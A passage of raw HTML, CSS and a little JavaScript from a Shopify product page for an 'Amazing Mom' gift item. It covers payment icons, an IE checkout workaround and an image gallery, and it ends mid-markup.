                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--18597271863389__main" class="shopify-section section main-product-section">
<link href="//snugglyofficial.com/cdn/shop/t/139/assets/pagepilot-styles.css?v=118832223807898196761753236747" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.pp-section-template--18597271863389__main {
			padding-top: px;
			padding-bottom: px;
			}

			:root {
			--pp-heading-font-size: 32px !important;
			--pp-body-font-size: 16px !important;
			--pp-heading-color: #000000 !important;
			--pp-body-color: #333333 !important;
			--pp-brand-color: #000000 !important;
			--pp-button-background-color: #000000 !important;
			--pp-button-text-color: #ffffff !important;
			--pp-border-radius: 4px;
			}

			@media screen and (min-width: 750px) {
			.pp-section-template--18597271863389__main {
					padding-top: px;
					padding-bottom: px;
			}

			:root {
					--pp-heading-font-size: 32px !important;
					--pp-body-font-size: 16px !important;
			}
			}

			
			.main-product__info-container {
				gap: 12px;
				display: flex;
				flex-direction: column;
			}
			.main-product__info-container > * {
				margin: 0;
			}</style><section
  id="MainProduct-template--18597271863389__main"
  class="color-background-1 gradient section-template--18597271863389__main-padding"
  data-section="template--18597271863389__main"
><style data-shopify>.section-template--18597271863389__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--18597271863389__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--18597271863389__main,
    #MediaGallery-template--18597271863389__main-duplicate {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--18597271863389__main,
      #MediaGallery-template--18597271863389__main-duplicate {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 2px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--large product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--18597271863389__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-bottom"
  data-section="template--18597271863389__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--18597271863389__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--18597271863389__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--18597271863389__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--18597271863389__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--outer-spacing"
      role="list"
    >
        <li
          id="Slide-template--18597271863389__main-25393034264669"
          class="product__media-item grid__item slider__slide is-active"
          data-media-id="template--18597271863389__main-25393034264669"
          data-alt="Amazing Mom - Learned From You"
        >
          

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12157_1578e970-07d8-4d60-9ded-4fa6717e1dea.jpg?v=1704624530&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12157_1578e970-07d8-4d60-9ded-4fa6717e1dea.jpg?v=1704624530&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12157_1578e970-07d8-4d60-9ded-4fa6717e1dea.jpg?v=1704624530&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12157_1578e970-07d8-4d60-9ded-4fa6717e1dea.jpg?v=1704624530&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12157_1578e970-07d8-4d60-9ded-4fa6717e1dea.jpg?v=1704624530&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12157_1578e970-07d8-4d60-9ded-4fa6717e1dea.jpg?v=1704624530&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12157_1578e970-07d8-4d60-9ded-4fa6717e1dea.jpg?v=1704624530&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12157_1578e970-07d8-4d60-9ded-4fa6717e1dea.jpg?v=1704624530&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12157_1578e970-07d8-4d60-9ded-4fa6717e1dea.jpg?v=1704624530&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12157_1578e970-07d8-4d60-9ded-4fa6717e1dea.jpg?v=1704624530&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12157_1578e970-07d8-4d60-9ded-4fa6717e1dea.jpg?v=1704624530&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12157_1578e970-07d8-4d60-9ded-4fa6717e1dea.jpg?v=1704624530&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12157_1578e970-07d8-4d60-9ded-4fa6717e1dea.jpg?v=1704624530&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12157_1578e970-07d8-4d60-9ded-4fa6717e1dea.jpg?v=1704624530&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12157_1578e970-07d8-4d60-9ded-4fa6717e1dea.jpg?v=1704624530&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12157_1578e970-07d8-4d60-9ded-4fa6717e1dea.jpg?v=1704624530&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12157_1578e970-07d8-4d60-9ded-4fa6717e1dea.jpg?v=1704624530&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12157_1578e970-07d8-4d60-9ded-4fa6717e1dea.jpg?v=1704624530&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12157_1578e970-07d8-4d60-9ded-4fa6717e1dea.jpg?v=1704624530&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12157_1578e970-07d8-4d60-9ded-4fa6717e1dea.jpg?v=1704624530&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12157_1578e970-07d8-4d60-9ded-4fa6717e1dea.jpg?v=1704624530&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12157_1578e970-07d8-4d60-9ded-4fa6717e1dea.jpg?v=1704624530&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12157_1578e970-07d8-4d60-9ded-4fa6717e1dea.jpg?v=1704624530&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12157_1578e970-07d8-4d60-9ded-4fa6717e1dea.jpg?v=1704624530&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12157_1578e970-07d8-4d60-9ded-4fa6717e1dea.jpg?v=1704624530&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12157_1578e970-07d8-4d60-9ded-4fa6717e1dea.jpg?v=1704624530&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="25393034264669">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

        </li><li
            id="Slide-template--18597271863389__main-25393033871453"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-25393033871453"
            data-alt="Amazing Mom - Learned From You"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_ca568b16-f6b4-4a05-aa2e-630c7f8e8dea.jpg?v=1704633645&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_ca568b16-f6b4-4a05-aa2e-630c7f8e8dea.jpg?v=1704633645&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_ca568b16-f6b4-4a05-aa2e-630c7f8e8dea.jpg?v=1704633645&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_ca568b16-f6b4-4a05-aa2e-630c7f8e8dea.jpg?v=1704633645&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_ca568b16-f6b4-4a05-aa2e-630c7f8e8dea.jpg?v=1704633645&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_ca568b16-f6b4-4a05-aa2e-630c7f8e8dea.jpg?v=1704633645&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_ca568b16-f6b4-4a05-aa2e-630c7f8e8dea.jpg?v=1704633645&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_ca568b16-f6b4-4a05-aa2e-630c7f8e8dea.jpg?v=1704633645&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_ca568b16-f6b4-4a05-aa2e-630c7f8e8dea.jpg?v=1704633645&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_ca568b16-f6b4-4a05-aa2e-630c7f8e8dea.jpg?v=1704633645&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_ca568b16-f6b4-4a05-aa2e-630c7f8e8dea.jpg?v=1704633645&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_ca568b16-f6b4-4a05-aa2e-630c7f8e8dea.jpg?v=1704633645&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_ca568b16-f6b4-4a05-aa2e-630c7f8e8dea.jpg?v=1704633645&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_ca568b16-f6b4-4a05-aa2e-630c7f8e8dea.jpg?v=1704633645&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_ca568b16-f6b4-4a05-aa2e-630c7f8e8dea.jpg?v=1704633645&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_ca568b16-f6b4-4a05-aa2e-630c7f8e8dea.jpg?v=1704633645&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_ca568b16-f6b4-4a05-aa2e-630c7f8e8dea.jpg?v=1704633645&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_ca568b16-f6b4-4a05-aa2e-630c7f8e8dea.jpg?v=1704633645&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_ca568b16-f6b4-4a05-aa2e-630c7f8e8dea.jpg?v=1704633645&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_ca568b16-f6b4-4a05-aa2e-630c7f8e8dea.jpg?v=1704633645&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_ca568b16-f6b4-4a05-aa2e-630c7f8e8dea.jpg?v=1704633645&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_ca568b16-f6b4-4a05-aa2e-630c7f8e8dea.jpg?v=1704633645&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_ca568b16-f6b4-4a05-aa2e-630c7f8e8dea.jpg?v=1704633645&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_ca568b16-f6b4-4a05-aa2e-630c7f8e8dea.jpg?v=1704633645&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_ca568b16-f6b4-4a05-aa2e-630c7f8e8dea.jpg?v=1704633645&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_ca568b16-f6b4-4a05-aa2e-630c7f8e8dea.jpg?v=1704633645&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="25393033871453">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18597271863389__main-25393033904221"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-25393033904221"
            data-alt="Amazing Mom - Learned From You"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_a036aee8-3849-493b-92a6-0ac13cc3a1fe.jpg?v=1704633417&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_a036aee8-3849-493b-92a6-0ac13cc3a1fe.jpg?v=1704633417&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_a036aee8-3849-493b-92a6-0ac13cc3a1fe.jpg?v=1704633417&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_a036aee8-3849-493b-92a6-0ac13cc3a1fe.jpg?v=1704633417&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_a036aee8-3849-493b-92a6-0ac13cc3a1fe.jpg?v=1704633417&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_a036aee8-3849-493b-92a6-0ac13cc3a1fe.jpg?v=1704633417&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_a036aee8-3849-493b-92a6-0ac13cc3a1fe.jpg?v=1704633417&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_a036aee8-3849-493b-92a6-0ac13cc3a1fe.jpg?v=1704633417&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_a036aee8-3849-493b-92a6-0ac13cc3a1fe.jpg?v=1704633417&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_a036aee8-3849-493b-92a6-0ac13cc3a1fe.jpg?v=1704633417&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_a036aee8-3849-493b-92a6-0ac13cc3a1fe.jpg?v=1704633417&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_a036aee8-3849-493b-92a6-0ac13cc3a1fe.jpg?v=1704633417&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_a036aee8-3849-493b-92a6-0ac13cc3a1fe.jpg?v=1704633417&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
